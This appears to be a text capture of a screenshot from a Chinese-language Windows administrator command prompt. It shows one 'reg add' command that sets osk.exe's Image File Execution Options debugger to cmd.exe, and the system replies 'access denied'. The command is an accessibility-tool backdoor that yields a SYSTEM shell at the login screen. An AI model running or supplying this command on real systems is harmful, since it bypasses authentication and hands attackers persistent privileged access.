 选择管理员: 命令提示符
Microsoft Windows [版本 10.0.18362.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe" /v
"Debugger" /t REG_SZ /d "C:\windows\system32\cmd.exe" /f
错误: 拒绝访问。